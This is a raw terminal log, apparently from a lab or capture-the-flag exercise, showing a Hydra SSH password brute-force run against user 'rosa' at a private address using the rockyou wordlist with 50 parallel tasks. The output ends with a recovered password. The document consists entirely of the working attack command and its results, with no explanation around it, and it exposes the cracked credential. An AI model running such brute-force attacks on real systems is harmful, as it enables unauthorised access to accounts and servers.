 ❯ hydra -l rosa -P /usr/share/wordlists/rockyou.txt 172.21.0.2 ssh -t 50
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-16 06:55:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 50 tasks per 1 server, overall 50 tasks, 14344399 login tries (l:1/p:14344399), ~286888 tries per task
[DATA] attacking ssh://172.21.0.2:22/
[STATUS] 278.00 tries/min, 278 tries in 00:01h, 14344142 to do in 859:58h, 29 active
[STATUS] 205.00 tries/min, 615 tries in 00:03h, 14343809 to do in 1166:10h, 25 active
[22][ssh] host: 172.21.0.2   login: rosa   password: lovebug
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 22 final worker threads did not complete until end.
[ERROR] 22 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-16 06:59:25